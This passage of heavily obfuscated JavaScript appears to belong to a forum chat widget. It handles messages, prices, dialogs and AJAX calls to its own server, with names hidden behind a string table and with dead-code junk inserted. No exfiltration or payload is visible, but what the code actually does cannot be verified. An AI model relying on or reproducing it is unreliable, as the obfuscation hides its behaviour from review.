__Uint8Array=this;ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[158])]:__String(zA0TuiJ[261]),[__String(zA0TuiJ[159])]:ips[__String(zA0TuiJ[160])](__String(840)),[__String(zA0TuiJ[262])]:__String(zA0TuiJ[263]),[__String(zA0TuiJ[264])]:{[zA0TuiJ[161]]:ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[265])),[__String(zA0TuiJ[266])]:ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[290]))},[__String(zA0TuiJ[267])]:{[zA0TuiJ[161]]:function(){ips[__String(zA0TuiJ[167])]()(__Uint8Array[__String(zA0TuiJ[162])]+__String(849),{[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[168])]:{[__String(852)]:__TextDecoder}})[__String(zA0TuiJ[170])](function(__Buffer){if(__Buffer[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])){ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:__Buffer[__String(zA0TuiJ[159])]});return}ricTgfo(__globalObject(document)[__String(zA0TuiJ[133])](__String(854),[__TextDecoder]),ips[zA0TuiJ[155]][__String(zA0TuiJ[171])][__String(zA0TuiJ[157])](ips[__String(zA0TuiJ[160])](__String(856))),__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[303])+__TextDecoder)[__String(zA0TuiJ[164])](),__globalObject(__String(859)+__TextDecoder+__String(zA0TuiJ[227]))[__String(zA0TuiJ[164])]())})}}});return zA0TuiJ[19]},[__String(zA0TuiJ[165])](__TextDecoder){const __Uint8Array=ips[zA0TuiJ[155]][__String(zA0TuiJ[272])][__String(zA0TuiJ[273])]({[__String(zA0TuiJ[241])]:ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[176]))+__String(865)+__TextDecoder,[__String(zA0TuiJ[274])]:__String(867),[__String(zA0TuiJ[275])]:ips[__String(zA0TuiJ[160])](__String(869)),[__String(zA0TuiJ[276])]:zA0TuiJ[19],[__String(zA0TuiJ[298])]:zA0TuiJ[18],[__String(zA0TuiJ[299])]:function(__TextDecoder){__globalObject(__TextDecoder)[__String(zA0TuiJ[129])](__String(zA0TuiJ[302]))[zA0TuiJ[22]](__String(zA0TuiJ[277]),function(__Buffer){__Buffer[__String(zA0TuiJ[166])]();const TES_BZ=__globalObject(__Buffer[__String(zA0TuiJ[281])]);ips[__String(zA0TuiJ[167])]()(TES_BZ[__String(zA0TuiJ[142])](__String(zA0TuiJ[282])),{[__String(zA0TuiJ[168])]:TES_BZ[__String(zA0TuiJ[283])](),[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[284])]:zA0TuiJ[18]})[__String(zA0TuiJ[170])](function(){ips[zA0TuiJ[155]][__String(zA0TuiJ[171])][__String(zA0TuiJ[157])](ips[__String(zA0TuiJ[160])](__String(879)))})[__String(zA0TuiJ[289])](function(){__Uint8Array[__String(zA0TuiJ[287])]()});return zA0TuiJ[19]})}});__Uint8Array[__String(zA0TuiJ[157])]();return zA0TuiJ[19]},[__String(zA0TuiJ[132])](__TextDecoder){const __Uint8Array=this;let __Buffer="",TES_BZ="",LBJ3B2w="";const __Array=__String(882)+this[__String(zA0TuiJ[172])+zA0TuiJ[113]][__String(zA0TuiJ[308])],utf8ArrayToStr=ips[__String(zA0TuiJ[185])+__String(zA0TuiJ[186])](__String(886));let t8KYtM9="";__globalObject[__String(zA0TuiJ[137])](__TextDecoder,function(__TextDecoder,LQEv8A){if(__String(887)+"X"in rLCQFIk){__globalObject()}function __globalObject(){}const JgVSPD=LQEv8A[zA0TuiJ[77]]>zA0TuiJ[0]?LQEv8A[zA0TuiJ[77]]:zA0TuiJ[0];if(JgVSPD>zA0TuiJ[0]&&__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[418])+JgVSPD)[__String(zA0TuiJ[140])]>zA0TuiJ[0]){return}if(LQEv8A[__String(zA0TuiJ[173])]!=-zA0TuiJ[1]){const xlYyOL=__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[175])]&&LQEv8A[__String(zA0TuiJ[173])]!=ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[174])),H_nFmnG=LQEv8A[__String(zA0TuiJ[179])]!=ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[184]))?LQEv8A[__String(894)]:zA0TuiJ[19];if(__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[175])]){ricTgfo(LQEv8A[__String(zA0TuiJ[190])]=zA0TuiJ[18],LQEv8A[__String(zA0TuiJ[191])]=zA0TuiJ[18])}if(LQEv8A[__String(zA0TuiJ[182])+__String(898)]>zA0TuiJ[0]){ricTgfo(LBJ3B2w=ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[176]))+__String(zA0TuiJ[215])+LQEv8A[__String(zA0TuiJ[173])],TES_BZ=LBJ3B2w+__String(zA0TuiJ[204]))}const FPGOKm0=LQEv8A[__String(zA0TuiJ[177])]?.amount?parseFloat(String(LQEv8A[__String(zA0TuiJ[177])][__String(zA0TuiJ[211])])[__String(zA0TuiJ[212])](zA0TuiJ[139],zA0TuiJ[38])[__String(904)+zA0TuiJ[100]](zA0TuiJ[213],"")):zA0TuiJ[0],WnZJczD=FPGOKm0?__Uint8Array[__String(zA0TuiJ[210])](FPGOKm0):zA0TuiJ[17],Fsiu3_R=WnZJczD?chatbox[__String(zA0TuiJ[178])](WnZJczD,zA0TuiJ[18]):zA0TuiJ[17],HcUmOS=WnZJczD?chatbox[__String(zA0TuiJ[178])](WnZJczD):zA0TuiJ[17];t8KYtM9=LQEv8A[__String(zA0TuiJ[179])];if(typeof utf8ArrayToStr[LQEv8A[__String(zA0TuiJ[180])]]!=__String(zA0TuiJ[192])&&utf8ArrayToStr[LQEv8A[__String(zA0TuiJ[180])]]!=zA0TuiJ[17]){t8KYtM9=utf8ArrayToStr[LQEv8A[__String(zA0TuiJ[180])]][__String(zA0TuiJ[194])]+LQEv8A[__String(zA0TuiJ[179])]+utf8ArrayToStr[LQEv8A[__String(zA0TuiJ[180])]][__String(zA0TuiJ[196])]}__Buffer+=ips[__String(911)+__String(912)][__String(zA0TuiJ[197])](WnZJczD?__String(914):__Array,{[zA0TuiJ[77]]:JgVSPD,[__String(zA0TuiJ[173])]:LQEv8A[__String(zA0TuiJ[173])],[__String(zA0TuiJ[179])]:LQEv8A[__String(zA0TuiJ[179])],[__String(zA0TuiJ[181])]:LQEv8A[__String(zA0TuiJ[181])],[__String(zA0TuiJ[200])]:t8KYtM9,[__String(zA0TuiJ[218])]:LQEv8A[__String(zA0TuiJ[173])]>zA0TuiJ[0]?LQEv8A[__String(zA0TuiJ[182])+__String(zA0TuiJ[201])]:__String(zA0TuiJ[219])+ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[220])][__String(zA0TuiJ[221])](LQEv8A[__String(zA0TuiJ[182])+__String(zA0TuiJ[199])])+__String(zA0TuiJ[222]),[__String(zA0TuiJ[202])]:LBJ3B2w,[__String(925)]:LQEv8A[__String(zA0TuiJ[182])+__String(zA0TuiJ[216])],[__String(zA0TuiJ[203])]:TES_BZ,[__String(zA0TuiJ[183])]:__Uint8Array[__String(zA0TuiJ[214])](LQEv8A[__String(zA0TuiJ[183])]),[__String(zA0TuiJ[205])]:LQEv8A[__String(zA0TuiJ[183])][__String(zA0TuiJ[206])](zA0TuiJ[207]+ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[184])))!=-zA0TuiJ[1],[__String(zA0TuiJ[208])]:LQEv8A[__String(zA0TuiJ[179])]==ips[__String(zA0TuiJ[185])+__String(zA0TuiJ[186])](__String(zA0TuiJ[184])),[__String(zA0TuiJ[187])]:LQEv8A[__String(zA0TuiJ[187])],[__String(zA0TuiJ[188])]:LQEv8A[__String(zA0TuiJ[188])],[__String(933)]:WnZJczD,[__String(934)]:Fsiu3_R,[__String(935)]:HcUmOS,[__String(zA0TuiJ[189])]:LQEv8A[__String(zA0TuiJ[177])]?LQEv8A[__String(zA0TuiJ[177])][__String(zA0TuiJ[189])]:zA0TuiJ[0],[__String(zA0TuiJ[190])]:LQEv8A[__String(zA0TuiJ[190])],[__String(zA0TuiJ[191])]:LQEv8A[__String(zA0TuiJ[191])],[__String(937)+__String(938)]:H_nFmnG,[__String(zA0TuiJ[223])]:xlYyOL,[__String(940)]:!!LQEv8A[__String(941)+zA0TuiJ[40]]||!!LQEv8A[__String(zA0TuiJ[191])]||H_nFmnG||xlYyOL,[__String(942)]:LQEv8A[__String(zA0TuiJ[173])]===ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[174]))})}else{if(__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[198])]>zA0TuiJ[0]){t8KYtM9=__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[195])];if(typeof utf8ArrayToStr[__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[193])]]!=__String(zA0TuiJ[192])&&utf8ArrayToStr[__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[193])]]!=zA0TuiJ[17]){t8KYtM9=utf8ArrayToStr[__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[193])]][__String(zA0TuiJ[194])]+__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[195])]+utf8ArrayToStr[__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[193])]][__String(zA0TuiJ[196])]}__Buffer+=ips[__String(zA0TuiJ[209])][__String(zA0TuiJ[197])](__Array,{[zA0TuiJ[77]]:JgVSPD,[__String(zA0TuiJ[173])]:__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[198])],[__String(zA0TuiJ[182])+__String(zA0TuiJ[199])]:__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[195])],[__String(zA0TuiJ[200])]:t8KYtM9,[__String(zA0TuiJ[182])+__String(zA0TuiJ[201])]:__Uint8Array[__String(zA0TuiJ[51])][__String(947)],[__String(zA0TuiJ[202])]:__Uint8Array[__String(zA0TuiJ[51])][__String(948)],[__String(zA0TuiJ[203])]:ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[176]))+(__String(949)+__String(950)+__String(951))+__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[198])]+__String(zA0TuiJ[204]),[__String(zA0TuiJ[183])]:__String(952)+LQEv8A[__String(zA0TuiJ[183])],[__String(zA0TuiJ[205])]:LQEv8A[__String(zA0TuiJ[183])][__String(zA0TuiJ[206])](zA0TuiJ[207]+ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[184])))!=-zA0TuiJ[1],[__String(zA0TuiJ[208])]:__Uint8Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[195])]==ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[184])),[__String(zA0TuiJ[187])]:LQEv8A[__String(zA0TuiJ[187])],[__String(zA0TuiJ[188])]:LQEv8A[__String(zA0TuiJ[188])],[__String(953)+__String(954)]:LQEv8A[__String(zA0TuiJ[191])]})}else{__Buffer+=ips[__String(zA0TuiJ[209])][__String(zA0TuiJ[197])](__String(955),{[zA0TuiJ[77]]:LQEv8A[zA0TuiJ[77]],[__String(zA0TuiJ[183])]:LQEv8A[__String(zA0TuiJ[183])],[__String(zA0TuiJ[187])]:LQEv8A[__String(zA0TuiJ[187])],[__String(zA0TuiJ[188])]:LQEv8A[__String(zA0TuiJ[188])],[__String(zA0TuiJ[191])]:LQEv8A[__String(zA0TuiJ[191])]})}}});if(__Buffer==""){if(__String(956)in rLCQFIk){LQEv8A()}function LQEv8A(){}__Uint8Array[__String(962)+__String(963)]=zA0TuiJ[18]}return __Buffer},[__String(zA0TuiJ[210])](__TextDecoder){let __Uint8Array=zA0TuiJ[17];__globalObject[__String(zA0TuiJ[137])](this[__String(zA0TuiJ[51])][__String(964)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(zA0TuiJ[211])][__String(zA0TuiJ[212])](zA0TuiJ[139],zA0TuiJ[38])[__String(zA0TuiJ[212])](zA0TuiJ[213],""))){__Uint8Array=__Buffer[__String(965)];return zA0TuiJ[19]}});return __Uint8Array},[__String(zA0TuiJ[214])](__globalObject){return chatbox[__String(zA0TuiJ[214])](__globalObject,this[__String(zA0TuiJ[51])])},[__String(966)](__TextDecoder){let __Uint8Array="",__Buffer="",TES_BZ="";const LBJ3B2w=ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[244])+__String(968)+__String(zA0TuiJ[233])),__Array=this;__globalObject[__String(zA0TuiJ[137])](__TextDecoder,function(__TextDecoder,__globalObject){if(__String(970)in rLCQFIk){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder;function __globalObject(){}ricTgfo(__TextDecoder=function(__TextDecoder,utf8ArrayToStr){var t8KYtM9=zA0TuiJ[0],LQEv8A,__Uint8Array,__Buffer,TES_BZ,LBJ3B2w;ricTgfo(LQEv8A=zA0TuiJ[0],__Uint8Array=new __globalObject(zA0TuiJ[0]),__Buffer=__Uint8Array,TES_BZ=__TextDecoder,LBJ3B2w=utf8ArrayToStr);while(TES_BZ!==zA0TuiJ[17]||LBJ3B2w!==zA0TuiJ[17]){ricTgfo(LQEv8A=(TES_BZ?TES_BZ.val:zA0TuiJ[0])+(LBJ3B2w?LBJ3B2w.val:zA0TuiJ[0])+t8KYtM9,t8KYtM9=Math.floor(LQEv8A/zA0TuiJ[80]),__Buffer.next=new __globalObject(LQEv8A%zA0TuiJ[80]),__Buffer=__Buffer.next,TES_BZ=TES_BZ?TES_BZ.next:zA0TuiJ[17],LBJ3B2w=LBJ3B2w?LBJ3B2w.next:zA0TuiJ[17])}if(t8KYtM9)__Buffer.next=new __globalObject(t8KYtM9);return __Uint8Array.next},console.log(__TextDecoder))}const t8KYtM9=__Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[175])]&&__globalObject[__String(zA0TuiJ[173])]!=ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[174])),LQEv8A=LBJ3B2w[__globalObject[__String(zA0TuiJ[180])]][__String(zA0TuiJ[194])]+__globalObject[__String(zA0TuiJ[179])]+LBJ3B2w[__globalObject[__String(zA0TuiJ[180])]][__String(zA0TuiJ[196])];if(__globalObject[__String(zA0TuiJ[173])]>zA0TuiJ[0]){ricTgfo(TES_BZ=ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[176]))+__String(zA0TuiJ[215])+__globalObject[__String(zA0TuiJ[173])],__Buffer=TES_BZ+__String(zA0TuiJ[204]))}if(!__globalObject[__String(zA0TuiJ[226])]||!__Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[225])]||__Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[175])]||__globalObject[__String(zA0TuiJ[173])]==ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[174]))){__Uint8Array+=ips[__String(zA0TuiJ[209])][__String(zA0TuiJ[197])](__String(973),{[__String(zA0TuiJ[181])]:__globalObject[__String(zA0TuiJ[300])],[__String(zA0TuiJ[173])]:__globalObject[__String(zA0TuiJ[173])],[__String(zA0TuiJ[182])+__String(zA0TuiJ[216])]:__globalObject[zA0TuiJ[217]],[__String(zA0TuiJ[179])]:__globalObject[__String(zA0TuiJ[179])],[__String(zA0TuiJ[200])]:LQEv8A,[__String(zA0TuiJ[218])]:__globalObject[__String(zA0TuiJ[173])]>zA0TuiJ[0]?__globalObject[__String(zA0TuiJ[218])]:__String(zA0TuiJ[219])+ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[220])][__String(zA0TuiJ[221])](__globalObject[__String(zA0TuiJ[179])])+__String(zA0TuiJ[222]),[__String(zA0TuiJ[182])+__String(975)]:__globalObject[__String(zA0TuiJ[202])],[__String(zA0TuiJ[203])]:__Buffer,[__String(zA0TuiJ[223])]:t8KYtM9,[__String(zA0TuiJ[224])]:__globalObject[__String(zA0TuiJ[173])]!=ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[174]))?__globalObject[__String(zA0TuiJ[224])]:zA0TuiJ[19],[__String(977)+zA0TuiJ[383]]:__Array[__String(zA0TuiJ[51])][__String(zA0TuiJ[225])]?__globalObject[__String(zA0TuiJ[226])]:zA0TuiJ[17],[__String(zA0TuiJ[208])]:__globalObject[__String(zA0TuiJ[173])]==ips[__String(zA0TuiJ[110])](__String(zA0TuiJ[174]))})}});return __Uint8Array},[__String(zA0TuiJ[182])+__String(zA0TuiJ[232])](__TextDecoder){if(!__globalObject(__String(979)+this[__String(zA0TuiJ[50])]+__String(zA0TuiJ[227]))[__String(zA0TuiJ[140])]){__globalObject(__String(zA0TuiJ[419]))[__String(zA0TuiJ[228])](ips[__String(zA0TuiJ[209])][__String(zA0TuiJ[197])](__String(981),{[__String(982)]:this[__String(zA0TuiJ[50])]}))}const __Uint8Array=this;ips[__String(zA0TuiJ[167])]()(__Uint8Array[__String(zA0TuiJ[162])]+__String(983),{[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[239])]:__String(zA0TuiJ[240])})[__String(zA0TuiJ[170])](function(__TextDecoder){if(__TextDecoder[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])){ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:__TextDecoder[__String(zA0TuiJ[159])]});return}const __Buffer=__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(986));if(__Buffer[__String(zA0TuiJ[229])](__String(zA0TuiJ[230]))){__Buffer[__String(zA0TuiJ[254])](__String(zA0TuiJ[230]))}const TES_BZ=__Uint8Array[__String(zA0TuiJ[231])](__TextDecoder[__String(989)]);ricTgfo(__Buffer[__String(zA0TuiJ[129])](__String(990))[__String(zA0TuiJ[242])](__Uint8Array[__String(zA0TuiJ[182])+__String(zA0TuiJ[232])+__String(zA0TuiJ[233])](TES_BZ)),__globalObject(document)[__String(zA0TuiJ[133])](__String(zA0TuiJ[134]),[__Buffer]))})},[__String(992)+__String(993)](__TextDecoder,__Uint8Array){ricTgfo(__TextDecoder=__Uint8Array?__Uint8Array[__String(zA0TuiJ[234])]:__TextDecoder,__TextDecoder[__String(zA0TuiJ[166])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[142])](__String(zA0TuiJ[235]))){case __String(zA0TuiJ[236]):__Buffer[__String(zA0TuiJ[305])+__String(996)](__TextDecoder,__Uint8Array);break}},[__String(zA0TuiJ[236])](__TextDecoder,__Uint8Array){__Uint8Array[__String(zA0TuiJ[234])][__String(zA0TuiJ[278])+__String(zA0TuiJ[279])+zA0TuiJ[280]]();const __Buffer=this,TES_BZ=__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[142])](__String(999)),LBJ3B2w=__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[136])](__String(zA0TuiJ[237]))[__String(zA0TuiJ[229])](__String(zA0TuiJ[68])+__String(zA0TuiJ[380]))?zA0TuiJ[1]:zA0TuiJ[0],__Array=__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[136])](__String(zA0TuiJ[238]))[__String(zA0TuiJ[140])]>zA0TuiJ[0]?__Buffer[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[238]))[__String(zA0TuiJ[142])](__String(zA0TuiJ[375])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[136])](__String(zA0TuiJ[434])+__String(zA0TuiJ[435]))[__String(zA0TuiJ[229])](__String(zA0TuiJ[243]));ips[__String(zA0TuiJ[167])]()(__Buffer[__String(zA0TuiJ[162])]+__String(1007),{[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[239])]:__String(zA0TuiJ[240]),[__String(zA0TuiJ[168])]:{[__String(1008)]:TES_BZ,[__String(zA0TuiJ[378])]:LBJ3B2w,[__String(zA0TuiJ[379])]:__Array}})[__String(zA0TuiJ[170])](function(__TextDecoder){if(__TextDecoder[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])){ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:__TextDecoder[__String(zA0TuiJ[159])]});return}if(__TextDecoder[__String(zA0TuiJ[241])]){window[__String(zA0TuiJ[293])][__String(zA0TuiJ[212])](__TextDecoder[__String(zA0TuiJ[241])]);return}ricTgfo(__Buffer[__String(zA0TuiJ[291])](),__Buffer[__String(zA0TuiJ[82])][__String(zA0TuiJ[136])](__String(zA0TuiJ[237]))[__String(zA0TuiJ[252])](__TextDecoder[__String(zA0TuiJ[242])]));if(!utf8ArrayToStr){__globalObject(__String(zA0TuiJ[246])+TES_BZ)[__String(zA0TuiJ[164])+__String(1015)](__String(zA0TuiJ[243]))}ricTgfo(ips[__String(1016)](__String(zA0TuiJ[244])+zA0TuiJ[245]+TES_BZ,__TextDecoder[__String(1017)]),__globalObject(document)[__String(zA0TuiJ[133])](__String(zA0TuiJ[134]),[__globalObject(__String(zA0TuiJ[246])+TES_BZ)]),__globalObject(__String(zA0TuiJ[381])+zA0TuiJ[382])[__String(zA0TuiJ[133])](__String(zA0TuiJ[337])))});return zA0TuiJ[19]},[__String(1020)](__TextDecoder,__Uint8Array){ricTgfo(__TextDecoder=__Uint8Array?__Uint8Array[__String(zA0TuiJ[234])]:__TextDecoder,__TextDecoder[__String(zA0TuiJ[166])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[142])](__String(zA0TuiJ[235]))){case __String(zA0TuiJ[247])+__String(1021):__Buffer[__String(zA0TuiJ[251])](__Uint8Array);break;case __String(zA0TuiJ[87]):__Buffer[__String(zA0TuiJ[87])](__Uint8Array);break;case __String(1024):__Buffer[__String(zA0TuiJ[269])+__String(zA0TuiJ[270])+__String(zA0TuiJ[271])](__Uint8Array);break;case __String(zA0TuiJ[294])+__String(zA0TuiJ[295])+__String(zA0TuiJ[296]):__Buffer[__String(1031)](__Uint8Array);break;case __String(zA0TuiJ[248]):__Buffer[__String(zA0TuiJ[248])](__TextDecoder,__Uint8Array);break;case __String(zA0TuiJ[249]):__Buffer[__String(zA0TuiJ[249])](__TextDecoder,__Uint8Array);break;case __String(1034):window[__String(1035)](__globalObject(__TextDecoder[__String(zA0TuiJ[152])])[__String(zA0TuiJ[142])](__String(zA0TuiJ[430])),__String(1037));break;case __String(zA0TuiJ[250]):__Buffer[__String(zA0TuiJ[250])](__TextDecoder,__Uint8Array);break}},[__String(zA0TuiJ[251])](__TextDecoder){__TextDecoder[__String(zA0TuiJ[234])][__String(zA0TuiJ[166])]();const __Uint8Array=this,__Buffer=ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[257])][__String(zA0TuiJ[260])](__String(zA0TuiJ[258])+__Uint8Array[__String(zA0TuiJ[50])]);ricTgfo(__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1042))[__String(zA0TuiJ[252])](__globalObject(__String(1043))[__String(zA0TuiJ[253])]("fa")[__String(zA0TuiJ[253])](__Buffer!=zA0TuiJ[1]?__String(zA0TuiJ[256]):__String(zA0TuiJ[255]))[__String(zA0TuiJ[254])](__Buffer!=zA0TuiJ[1]?__String(zA0TuiJ[255]):__String(zA0TuiJ[256]))),__Buffer==zA0TuiJ[1]?ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[257])][__String(zA0TuiJ[259])](__String(zA0TuiJ[258])+__Uint8Array[__String(zA0TuiJ[50])],zA0TuiJ[0]):ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[257])][__String(zA0TuiJ[259])](__String(zA0TuiJ[258])+__Uint8Array[__String(zA0TuiJ[50])],zA0TuiJ[1]),ips[zA0TuiJ[155]][__String(zA0TuiJ[171])][__String(zA0TuiJ[157])](!ips[__String(zA0TuiJ[145])][__String(zA0TuiJ[257])][__String(zA0TuiJ[260])](__String(zA0TuiJ[258])+__Uint8Array[__String(zA0TuiJ[50])])?ips[__String(zA0TuiJ[160])](__String(1048)):ips[__String(zA0TuiJ[160])](__String(1049))))},[__String(zA0TuiJ[87])](__globalObject){__globalObject[__String(zA0TuiJ[234])][__String(zA0TuiJ[166])]();const __TextDecoder=this;ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[158])]:__String(zA0TuiJ[261]),[__String(zA0TuiJ[159])]:ips[__String(zA0TuiJ[160])](__String(1050)),[__String(zA0TuiJ[262])]:__String(zA0TuiJ[263]),[__String(zA0TuiJ[264])]:{[zA0TuiJ[161]]:ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[265])),[__String(zA0TuiJ[266])]:ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[244])+__String(1051)+__String(1052)+__String(1053))},[__String(zA0TuiJ[267])]:{[zA0TuiJ[161]]:function(){ips[__String(zA0TuiJ[167])]()(__TextDecoder[__String(zA0TuiJ[162])]+__String(1054))[__String(zA0TuiJ[170])](function(__globalObject){__globalObject[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])?ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:__globalObject[__String(zA0TuiJ[159])]}):(ips[zA0TuiJ[155]][__String(zA0TuiJ[171])][__String(zA0TuiJ[157])](ips[__String(zA0TuiJ[160])](__String(1055))),__TextDecoder[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[268]))[__String(zA0TuiJ[315])]())})}}});return zA0TuiJ[19]},[__String(zA0TuiJ[269])+__String(zA0TuiJ[270])+__String(zA0TuiJ[271])](__TextDecoder){__TextDecoder[__String(zA0TuiJ[234])][__String(zA0TuiJ[166])]();const __Uint8Array=this,__Buffer=ips[zA0TuiJ[155]][__String(zA0TuiJ[272])][__String(zA0TuiJ[273])]({[__String(zA0TuiJ[241])]:__Uint8Array[__String(zA0TuiJ[162])]+__String(1057),[__String(zA0TuiJ[274])]:__String(zA0TuiJ[297]),[__String(zA0TuiJ[275])]:ips[__String(zA0TuiJ[160])](__String(1059)),[__String(zA0TuiJ[276])]:zA0TuiJ[19],[__String(zA0TuiJ[425])+__String(zA0TuiJ[426])+__String(zA0TuiJ[427])]:zA0TuiJ[18],[__String(1063)+"ck"]:function(){__globalObject(__String(1064))[zA0TuiJ[22]](__String(zA0TuiJ[277]),function(__TextDecoder){__TextDecoder[__String(zA0TuiJ[278])+__String(zA0TuiJ[279])+zA0TuiJ[280]]();const TES_BZ=__globalObject(__TextDecoder[__String(zA0TuiJ[281])]);ips[__String(zA0TuiJ[167])]()(TES_BZ[__String(zA0TuiJ[142])](__String(zA0TuiJ[282])),{[__String(zA0TuiJ[168])]:TES_BZ[__String(zA0TuiJ[283])](),[__String(zA0TuiJ[158])]:__String(zA0TuiJ[169]),[__String(zA0TuiJ[284])]:zA0TuiJ[18]})[__String(zA0TuiJ[170])](function(__TextDecoder){if(__TextDecoder[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])){ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[159])]:__TextDecoder[__String(zA0TuiJ[285])+zA0TuiJ[100]]});return zA0TuiJ[19]}ricTgfo(__TextDecoder[__String(zA0TuiJ[275])]?(__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[286]))[__String(zA0TuiJ[157])](),__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(1066))[__String(1067)](__TextDecoder[__String(zA0TuiJ[275])])):__Uint8Array[__String(zA0TuiJ[82])][__String(zA0TuiJ[129])](__String(zA0TuiJ[286]))[__String(zA0TuiJ[287])](),__Uint8Array[__String(zA0TuiJ[288])](zA0TuiJ[18]))})[__String(zA0TuiJ[289])](function(){__Buffer[__String(zA0TuiJ[287])]()});return zA0TuiJ[19]})}});__Buffer[__String(zA0TuiJ[157])]();return zA0TuiJ[19]},[__String(zA0TuiJ[250])](__TextDecoder){__TextDecoder[__String(zA0TuiJ[234])][__String(zA0TuiJ[166])]();const __Uint8Array=this;ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[158])]:__String(zA0TuiJ[261]),[__String(zA0TuiJ[159])]:ips[__String(zA0TuiJ[160])](__String(1068)),[__String(zA0TuiJ[262])]:__String(zA0TuiJ[263]),[__String(zA0TuiJ[264])]:{[zA0TuiJ[161]]:ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[265])),[__String(zA0TuiJ[266])]:ips[__String(zA0TuiJ[160])](__String(zA0TuiJ[290]))},[__String(zA0TuiJ[267])]:{[zA0TuiJ[161]]:function(){ricTgfo(__Uint8Array[__String(zA0TuiJ[291])](),ips[__String(zA0TuiJ[167])]()(__Uint8Array[__String(zA0TuiJ[162])]+__String(1069))[__String(zA0TuiJ[170])](function(__TextDecoder){if(__TextDecoder[__String(zA0TuiJ[158])]==__String(zA0TuiJ[163])){ips[zA0TuiJ[155]][__String(zA0TuiJ[156])][__String(zA0TuiJ[157])]({[__String(zA0TuiJ[285])+zA0TuiJ[100]]:__TextDecoder[__String(zA0TuiJ[159])]});return}const 